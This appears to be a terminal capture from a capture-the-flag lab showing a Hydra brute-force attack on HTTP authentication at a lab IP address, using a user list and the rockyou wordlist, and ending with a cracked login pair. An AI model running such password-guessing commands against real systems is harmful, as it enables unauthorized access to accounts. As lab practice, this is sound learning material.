 root@ip-10-10-19-210:~/yotf# hydra -L ./user.txt -P `locate rockyou.txt` -u -f 10.10.73.227 http-get /
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-28 03:08:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688796 login tries (l:2/p:14344398), ~1793050 tries per task
[DATA] attacking http-get://10.10.73.227:80//
[STATUS] 4620.00 tries/min, 4620 tries in 00:01h, 28684176 to do in 103:29h, 16 active
[STATUS] 4712.33 tries/min, 14137 tries in 00:03h, 28674659 to do in 101:26h, 16 active
[80][http-get] host: 10.10.73.227   login: rascal   password: laruku
[STATUS] attack finished for 10.10.73.227 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-28 03:12:36
root@ip-10-10-19-210:~/yotf#